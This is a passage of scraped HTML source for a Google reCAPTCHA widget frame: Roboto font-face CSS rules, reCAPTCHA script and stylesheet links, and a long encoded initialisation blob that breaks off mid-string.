U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w6oFykWiAfGFcaPKhRsX1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w6oFykWiAfGFcaPKhRsX1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w6oFykWiAfGFcaPKhRsX1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVYIDDCv8Ksw45WecKGwqNfwonDiDzDghoow4QFw7UuwpTDvCZxw4IQO8KsRx9KcyXDhMOrVxPCusOxwoVHwpV9w5DCu8Ogw7YPScOLw687aSnDkcKNw4Itwo0dYcOQwp95F8K/[base64]/DqS3Cqycxw40JK1LDpsKvw67DscODbFXDjiDDgsK2w6jDiEt3VcKIwpNJw5DDowjDtsKFwpkUwq8/RF3DvR0eQSPDisOAY8OkFMKGwqPDtj4LecO2wogPw7bCo34CbMOlwr4xwqfDg8Kyw4ZMwpkWHjZRw4oMCBLCv8Kdwp0Nw6fDgDQ4wroVdztEeWzCvk5SwqrDpcKeUMKWOMOocRTCusK1w5TDhMK6w7p5wrxbMRHCkCTDgyl/wpXDm1U2N2TDgk19XyMKw5bDncKWw79pw57Cq8OWFMOQEsKuPsKGCF5IworDkwHChB/DhgTCsE7Cm8KXPsOCZ2EjDUJcKMOUw7xRw5JqbsKnwrPDuGAZGTUsw5fCixMtUC/CsxQRwrfCjT8uE8K2UMKZwoHDikRLwps8w7bCnMK0wozCqBMJwo9xw69/wpbDgSBCw5olPT4Ywr0YDMOHw57DgUMdw60sOMOTwoXClsOzwoPCtlxiQFszCAnCvMKHYzfDlDV6ccO0H8OawoUUw57DisO5IFV8ScK6R8OUS8OIw5kIwr/DmMOcIMK5F8Ouw4libRB0w5UVwrl0dQchAF/CosKgd0DDtMKSwo3CvSzDksK7woXDly0JWxMDw5XDvcOROXkWw5lVLCwtBgbDngMIwpPCosO/JFw3SG0Rw67ChTTCmBLCrsK0w43DsDhaw4Vgw5YhMcOjw6jDjGNpwoICGGlBw7c2IcONJA/[base64]/[base64]/MsKjwow/[base64]/[base64]/w7LDnMKvwqfCusKDw6zDl3HCrcKYGnbCn8O4C8KpwqkOMcKyRMOZw6cKw5wJARfDrgrDomwLRsKlP07CnzzDqVMEXTVcw4grw7Nnwr88w6zDpEbDtsKdw4gcVMK1D3rCiBE5wqnDpsOKfk5xV8OQMsOqaHTDvMKjBgxEw7MCFMKpQ8KTFm1POcODw4vDpGRdwp4Pwp/CpkTClC7CjRMoa1zCtMOkwofChcKtMFvCosO/ZxwXNlgdw7nCoMKEXMK1FBzCvsOOGyF6dg8vw5w9fcKkwp/CmcOwwqVpc8OvFlY6wq/CnjtTfMKdwrzCoHwCdxxJw5nDv8KPBsOFw7rCnQpTJsK0b3rDlnzCkWsvw68gMcO3R8O2w77DoBzDgFAAL8O2wq5CbcOMw7rDtsK8wq57b0U3wo7CiMOmRBdQZh/ClQgjN8OIScKuDHFzw5jDkS3DuMO3c8OKYsKmMcOXV8KsL8K0wo1HwpA4OxrDolg8FCPDnQnDow4TwocGNythdRsAKSPDr8KdYMONXcK3w6TDkxnCph7DisOMwqzDrVJgw53CmsK4w6EoH8KqTsOMwp7CuDPCjg/DrDARb8OxbVDDr0pxGcKqw7Axw7FURcKOfD4Qw4jCgh8vQ18/w6fDlMOELj3DksKMwo3Dt8OjwpAuDVxLwqrCjsKEw7NPJ8KCw4DDqMOAJ8K/w4HCgsK2wrXCqRExLMK6wrVew6BIGcKlwprCusK+MCrCvMO0aSbCnMKHXT7CicKUw6/CqVDDmDDCtsOhwq9vw43CvsOMCUnDkBzCsVHDnsOdw7nDiFPDgjAQw6wQeMOwD8Ogw57CpiLCuSLDiwDDuCl0LkUFwpEywqXDgFoobsOXcsOSw6VqbBcPwrEBKnvDhSrDm8Ohw6rDl8KIw7AKwowpw5dRb8O0w7YWwqnDrsKtwpgHw7/CncKmBcKlX8OpXcOaNAl4wqk3w4MkDcO1wol9bDvCncOmNcK6XlXCp8KmwqzClTnCs8Kuw5ArwrgCwrMpw57Csgs6esKnaRlnA8K/w7d3Hhw1woLChQrCrCB8w6DDlmvCqlXDvG9jw7x/woDCrWBJBjrDlXHCscKrw79/w5FAMcKfw5TDkVHDlcOzwqcEw4/DncOYw7/ClQXDsMKyw5wVRcOsZDLCrcOHw493R0tIw6wIZsOawobDvVzDqMOvw5zCiybCl8O6dwzDgmDCog/CqhRuDcONWcKxfMKkY8KYw4RATsKwH1c4w5lhMcKuwoPDkzYBHHlJSEAaw6jDpMKpw7ASW8OxMjMubxBcf8KpB0kFdSZfNVdawpoUa8OPw4UWwobCjsOVwqJcZQ1FIcORw4l1wr/[base64]/DvDHDucKUe8Kjw5RYwq/DtX12PFgTw7zCtBHCl8KBw5XCt0AOwpwww7lHTMOswqnDscOeEcKQwpJ8w5Z/[base64]/Cl8OcJyosw6LDm1xhZi/[base64]/Dt1Z/w4oRw6QLO1AzworDssOcc8OqdcOqXMKFcl84wotJw57DgQXDlCfCsXA5JsKewoBwB8OawrFZwqDDhxHDqWAHwr7DjMKww4/Cv8KJJMOnwrfDpMOjwphza8K2WTtWw47CjcOswpPDj2oVKGcjWMKVFnjCkcKvXjvDj8KWw7/Do8Kaw6jCq8OVV8Ocw5PDksOJPsK9fcKOwq0MUV/CvU8SWcKEw6LClcKoe8O/BsOJw4U2U1rCnUvCgTtoAVBpL3QuNEEHw7IAw6Etw7zCgcKfAsOCw57DhW0xQE14dcKvXxrDvcKjw5LDssKVd13CrsKrHTzDicObC0rDmWFyw5/Cuy4mw7DDkxx5CC/DlMOkUnwteQ9fw4zDs3ofVzckwr4SFMOnwoEjbcKBwr0mw7ogW8OlwozDgnkEwqrDnGnCn8OOV2fDp8KyScOJRsKuwr/Dl8KSGGUKw4fCnVR1G8KpwqsHdgvDhhEBwp5EPGVUw7XCu3ZGwovDjcOFecKDwovCrgbDpXAPw47Drhlia2JTAgDDvDxiD8OBfx/CisKkwolPQSxiwqw0wqo/IG7Ch8KAf1BMMk8RwozCtsOrCBPCon/[base64]/RU7DoQ7CoVBJX1JjwoXDpFPCosOhHCrCkMK9ZsKEacKmSU/CkMK9wqbDlcK3A3jCpGnDrmM2w5PCu8Ocw4zCpMKuwpJPQgTCjsKNwrZsF8OLw6HDkxbCvsOmwp/DlxZzR8OOwpw9AcK9wpXCsXlHK1/DpBcPw7nDgcK3w5U6QGLCjCIiw5vCmHIfA3nDuHpyE8OtwrxVLsOZajNKw5XCusKjw7bDgsO7w6LDgnLDmcO8wrHCkkjDmsOkw6zCh8K9wrVZCjLDq8KOw7/DgMOYIxIaMUnDkMOPw7olacOwJMOHwqtTJsO9woBSwoTDtMKkw5nDq8KMw4rCmHXCiX7Ci3TDuMKlccKtbcKxUcO7wrrCgMOQLifDtXNDwpZ5wpofw6/DgMKqwo1Pw6PCp1tpLXx8wrogw4fDjwXCoEpMwrvCpCZ1KF7DlnZZwrPCrGrDmsOyY1xdBMK/w43CtsKhw4QpG8Kow4fCvT3CnR/DhFlkw6FtLQEiw65tw7MDw4IiScK2dyzDnMO/QQ/DlF3CgAXDv8KxUSc2w7HCrMODUyDCm8KgH8Kxwp4rLsOAw50rG099eVIbwoPClsODRcKLw5DCi8OyccOPw4ZaDcO6U0rCr0rCrXPCksKBw4/CjQoGwqN/O8KkacK6GMKQMcO9fQjDn8OMwrEcN1TDjzZ6w6/CoDV4w7trdmRow54mw5haw5LCnMKYSsKGfRwmw7IzUsKMwqzCmMKxU0fCin8Mw5o2w4PDs8OjGm/Dk8OAYEfDiMKGwr7CqsOvw5DClMKAXsOgNUPDncK9PsK8wpIWawTDscOMwp4idMKVwoTDlVwrHMOiZsKQwrvCr8KZP33CrsKoPsKmw7TDtiTClQDDrcO6TB9cwofDvcOMQAkWw55nwoU+EcOiwopsLsKpwrfDrirCiyAHAMOAw4/[base64]/ZcKkw5HCkBEoBB3Co8OGQzt1w4txw4fDg8KREsKQwqR3w5rCk8OCJyUHBcK3XcO7wp/Ct0TDu8KSw4zCr8KsGMOiwqjCgMK8GyjCucKJKsOMwpBcKBICR8Osw5F7BcOBwozCuB3DuMKRQzrDj3PDpMKaPsK/w7bDgsKzw4sdw5Jbw6wpw74AwpXDnQh+w7LDhcO4MWZQw40uwoJnwpMow4wFW8KvwrnCpxRFPsKLBsO/w4zDksKtFSbCj3bCgcOgNsKAXFjClsOswpzDu8KDcGDCqBwfwpx1wpDCvWVLw480TRnCiMKKHsOiwqzCsRYVwpcYIwXCqCnCgwwBDMOxLBzDoWfDu1TDscKDa8KkbWjDmMOMIDwbKcK6W0zCgsK+ZMOcXcOhwq0dSADDt8KNH8O/DsOgwrXDv8OSwpnDq13CvF0VD8O+YnvDoMKHwq0OwpXCpMKfwqHCnDMAw4E7wp3CqVvCmR1wRDFeTMKNw6TDscOaWsKUO8OOF8OgbH8DVxJDXMK1wodpHxbDo8KTw7vCoF0Uw4HClHtwdsKKSSTDtsKOw6/Ds8K/[base64]/[base64]/DkkfDqcK+bkbDnjZBJsKGwr/CrSzDk8KZw4hbVxzCjsKzwqTDs10rw7nCqmfDn8Ohw6HCjyfDgUzDj8KEw597AsONBcKVw5FgSQzCnEkmbMOTwroywr/[base64]/w6LCucOVWSB4wqQqw5QvY37Dk8KFw58yY8OXwoPDqRBeH8O9wp7Dgw9rwppkLMORfi3DkUHDmcOswoVWw7XCisO5wpbChcK5L2nDisOPwqUfAMOiw5DCnV4LwpwxaiB/wrB0w7zCn8OtRCVlw7h+w7TCnsKSOcKEwo93w5EfXsKlwooMw4DDl0FdI0dkwpMjw5LDicK5wq3Ck3Z3wrNXw6DDjWPDm8Osw4MwTcKWExbDjE1Ybn3DgsO2OMOrw6F4RSzCrTgISsOnw5LCpsKZw5fCgsKZwq/CiMOVM1bCksOJccKwworChR1pI8O1w6jCpMO0wonCkkDCh8OrLTR+OMOfUcKCdTxKUMOEOEXCo8KlCCw/w44COG1QwpzCocOqwpvDs8OeYxVCwqApwo49wp7Dv3A3wpIuwqrCocOzZsKHw4jDjn7Cv8KqMzNTYcKFw7vDm2U+TTLDgzvDnQZTwovDsMOCYTTDkkIrEMOSwoTDtlPDs8Oawpxdwr5pN2N1eCMNw67CssOUwoEaOj/DpznDicO9w7XCix7DqsO6DRbDicK9BcOeY8KPwo7CnwTCh8K7w4nCnDzDpcO0wprDrcOdw54Qw5cPdMKrahrCgcKHwq7DlknClsO8w4/Dlg8nOMOiw5LDkyjCk3/DjsKQNVTDgyTCrsKKRnPCpwE7WMKYworDpxUAbyvCj8KIw6EwflkwwojDuxHDiF5fA11Ow63CrAURQktrCiDCk3Zmw4TDrHLCnmzDncKnwo3DoXQ5w7FFbcOowpHDnMK4wpfDgXQIw7d9w5LDhMKHP2ULwpXDg8O3woPChQTCg8OaJgx9wqF6fBU+w6/DuTs7w4hjw5QBesK7Slk3w6lpKsOZwqk4LcK3wpbDmMOCw5cfw7TCq8KUZsKgw7XCpsOVLcOtEcKWw6QIw4TDgT9pSFLChjlQKwrDlsOGwovDkcOpwprCgMOvwq/CjXJYw5bDq8KIw4PDsBNRA8OZeyomXiTDpxzDgULCicKdZ8O1aTUfCMOnw6V9TMKCAcOAwpwzJ8K+wrLDrMKhwqYsYVogfTYCwq7DiwAqAcKIOH3ClcOdA3TDrSzChsOAw7Imw5/DrcO/[base64]/[base64]/[base64]/[base64]/Co8OVelQPwqBSw5wdNcO7fcKew7bCuMO/wpXCnMOXw6osY1vDsF9gJE9Pw6Z9ecK2w7pKwqhDwoXDvsKIc8OJGWzCrnvDhGLCh8O0ZVkpw5PCpMKUSkbDvnsBwrXCuMKsw7nDqFQjwoE6GTPCusOmwoB/wr58wp0gwoHCgy/DkMOjeCHDrn0PBm3Dv8O7w7HDmMK9aU9kw6fDrcOvwo0+w44Gw6xoOiLDnETDmMKWwpjDrcKfw7g1w4/[base64]/GcOXMcO+wpjDl8Ouw7NTw7jCn8O8wqnCrsOCTznDnwjDuxEkRjZ7WVzCusOIXMKjfcKYFMOhMMO1QsOdM8Kuw5vDvg9yTsKDSD5bw7TCkkTCvMO7wpvDoTTDtRJ6w4Q/wrPDp3c6w4HCqcOkwqzDrXzCgCrDtyDCkEgaw7/CvE0yLcO8WQ/DmcOyJ8KFw6rCuxkXWsKpI2fComjCkyA5w5NMw5TCqWHDthTDq3LCqhBgZMO1KMKYAsOxW2fCkMO8wrlFwobDs8O2wrnCh8OawonCqcOQwrDDvMORw4Y2bktsdXDCocKbF2VywqYPw643wr3DgRDCusOrFHPCtT/[base64]/Ci0FnCRBbworDvQh1w5PDgMOxw6TDuhonOsK5w5YVw4DCo8OrO8OrNBTClzXCu2rCsgcCw7R4wpbCrBJ7Z8OOV8Kra8KVw7xMD2FWKDzDu8O2W1IFwp/CpnbCkzXCtMOaZsODw7MnwoRowocLw63CkT/CqFdveTJuRz/CsSzDuAPDmxlkOcOhwqx3wqPDuFLClsKJwpfDhsKYR0TCjcKtwr0WwqrCrMKFwp9Ue8KzfMOqwqTCo8OewrB6w7MxH8K0wq/CrsOcG8KHw58yCcKiwr9EWHzDjWvDr8OvSMOTbMOMwpjDhwdDfsKuUcOVwok6w5BLw4dkw7FHLMOoUm3CuF9Nw448MH9wJF/[base64]/wqEwNcO0wrE6w6MGw6fDnnZWDsKDw543w7QKwo3CqmkSOWvCu8OuTBsUw5zDssOVwoXCjmrDuMKeND4/[base64]/wrzCpMOQw5vDjEXDisK+fyo3cMK4wrvDnMOFEMOOwpnDjEImw5BTw4hQwrDCplrDj8OmNsOFQsKSLsKeQcOzSMKlw6nDsi7DosOMw7zCknHCmHHDvT/CtAPDlcOewqlJScO5b8KwfcKHw6J8wrxLw4Qnwptiw5wfw5kHAngaKsOHwog5w6XCgD4YJygCw4/[base64]/[base64]/ChgDCqcKawoo+wq8vSWLCn8OZPsO2aiwCAcO+w77DjW/[base64]/wozDssOfL8KDJcKqw67DqS3DnEzCkw45w7hEw4DDnkwdFyhkYMOaVRBhw4zCh1bCv8Kyw6xRwrDDmMOEw5fCsMOPw7MswoHDt1sJw6fDnsK8w6LDo8KpwrrDsWkhwrhcw7LCmsOFwr3Dn2LCksO+w7cZDGYWRUDDjm8QTw/DkETDvwJvKMKUwpPCojHDkldjY8KEw7hTH8KhEwTCssKPwrpzL8K8PzHCqcOnwoXDqcOKwqjCmQbCrms0cl83w5TDvcOLBMKxUhNWF8OLwrdcw4TCusKMwqXDosK7w5rDkMK1NQTCmXZYw6pvwoHDqcObeQvCsQt0woYRwoDDj8Kfw5zCr3cZwq/DkjcjwpktVGDDvcOww7rCpcOeVWVkVXB+wpTCqcOOA3HCrDRow67CgU5MwrTDksOiNlTCv0DCjlPDn33CocKUcsKmwoIsPcKTecKsw5ctRMKBwpw5P8Kow4IkRgjDs8OrJ8Kgw48Lw4B/F8Onwo/Dn8OdwoXDn8OhVAIuTm1ewoo4SFLCt0VGw4DCu0M5aUPDo8KPGCkFJW3DvsOuw78FwrjDiUvDmTLDsSPCp8O6XlQmcHcmLWgiRcK8w7dVdFEGTsOOM8OlH8Olwogfd0ViEBFOwrHCusOvHHgDGDnDrMK/w6c9w6rDjhlsw6IOVxI4D8Khwq4TLcKmHGBvwojDosKdw702wrZaw4YrJcKxw4HDhsO3F8OISFt8wq3DvMO7w73DrmfDvV3DncKqQsKLE38JwpHCj8KLwqY+HGB4wrbCuHbCq8O8TcKRwoxmfD/DohTCjGRNwqBMLxxnw71qw4fDu8KXPzfCr0bChcOueD/CqHjDp8Otwplowo/[base64]/PwEawqMHw6DDksOzw5rCv8OOwqjDvknCpsKqw7wqw4wOw4MwFsKBw4fCmGjClSXCkRtPI8K8JMKrIikaw4IQb8O7wokpwrwedcKWw5s9w6dHQcOBw6h9HMOcP8O0w64+wqwlFsOSw4M5ZU9dW0dww7A/DTTDrHNxwofDqBjDisKiXE7CkcKSw57Cg8OiwqRLw519BixhHAV2MMK4w4w4RHULwrp4BMKXwpPDoMOYNzjDicKsw55lBwHCtC4TwpNwwqVYFcK/wrvCrhU2YsOaw4UdwrDDlyHCv8KEFcO/N8OSAU3DmSLCucOew5TCrTwWW8Ouw4LCscOIGlbDnsOFwpJewqPDlMO8T8OEwrnCisOwwqDCnMOewoPCvsKSS8KPwqzDqX47DwvCtsOkw4zDlsO9Vgt/PcO4YEZgw6Idw7TDtcKMwrTCplXCpn8Pw7FdFsK+AcOCX8KDwoAaw6nDoGEyw4Jnw6DCsMK3w5I1w4lJwoLDtMKgABQpwqhxGMKxW8OXVMO7XgzDsVMZWsOgwoLCl8K/[base64]/Cl8KBwr7Dpkp/w4fDoT1Gw6c7A25Sa8K1W8K8P8OPwqvCj8K2wpnCpcKRB0wYwqxfL8OBwoDCuHsXWcOeH8OfAsOnwpjCqsOhw67CtEESUMKUH8KoRmsuwqnCpcOkCcKqfcO1TW8cwqrCmjEsKyoPw6vCgDjCv8OzwpPDvXLDpcOVAQfDvcO/HsOhw7LCvlZOUMKTd8OfYsOgJcOkw7bCvQ/[base64]/wpZIw5pOw6VXIcOtwp3Ch3vChcOaSksDeMKAwpDCqnB2wrNUFsKFBMOlIjrCl1ARJk3DrGlRw5A5JsKVBcKrwrvCqnvClGXDn8Kfe8Kowp7Co1DDtQ/CrnHDui1meMOBwoTCmgVYwo9rw53Dml90ICtpQV9cwpvDmwfCmMOpdkDDpMOGfBwhwrcnwrItw5x+wpDCsVRIw57CmULCgcOJeWDDtXxOwq3Cmmp8G3zCsmY3QMOVNUDCnlp2w7HDksKtw4UuTVDCggAOPcKkScO6worDg1bCm1/DlsO+XcKSw4rDh8Ouw7pnPl/DtcKnd8Olw6FdbsOhw5Y5wpLCo8KtIsK3w7lYw6gnT8O4dArCj8O7wopRw7zCpMKtw6vDu8O0Dk/[base64]/w7U6wo3DlRdwUsKJWsKMccOhw7vDs3xJNsOywoXCtsOhw5PDisKPwo7CpEEDwoxiKQjCj8Kww7NHFsK7ZmtzwrECa8OjwrTCk2UPwq7CjmfDm8Oqw6gXEW7DncK8wqVmThzDvMOxLsOPZsOuw5sTw4k9JjnDhcKhAsOtIsOOFEDDo3UYw5fCs8O9AWLDtm/CpjgYw73Cgi9GF8OWPsOWwr7CrVk3wrHDuE3DsUXCtEPDql7CmRTCmcKjwpwFQ8KOIVLDng3ClcOnd8OSVHLDnUXDvnrDs3LCm8OgIn5gwrZYw6jDjsKmw67Ctj3CqcOkw6DCisOwYwzCtCLDu8O2fsK0bMOEX8KofcKuw4nDtsOHw5V1V2/Cig/CucOrTcKKwprCnsOTPlQ4A8Opw6hAUBwEwoZ+DxHChMO+CcKQwoASVMKvw792w7PDucK8w5rDo8OJwpTCtMKMT2LCpRgvwrXDij7Ct33DnMKRB8OVw7x/IcKww4lmccOGwpd8f38IwoxIwqvCl8Kpw5rDsMOHYgIwFMOJwprCoHjCt8O7XMK1wpLDjcO5w73CgR3DlMOFwrxlDcOWKl4ge8OKN1rDsnE7SsObG8O9wqtpEcOgwp7ChjckJXEpw70HwrLDs8O9wr/Co8OhSykMasKsw785wqvClEFBWsKYw4fChcObLxliOsOaw51GwqPCmMK8L2DCiR/CmMKAw60pw6nCmsKxA8K1BSDCrcOjDnbChsKEwqrCu8KDwrxHw5vCn8KnUMKGYsK6RSPDqcORcsOjwrQfZwxdwqLChMOWOWgoHMObw6YZwprCoMO5F8O/w7dpw6MBeE0Vw5dOw55tKDFLw5EvwpDChsK3wozCk8O6GUfDqgfDpsOMw454wppUwoYLw70Yw6Vywq7Ds8O7a8KLbMOkeD4nwozDocKsw4vCuMOpwpRvw4LCgcObdyAAGMKzC8OgF2stwoLDhsO3AMO1Uj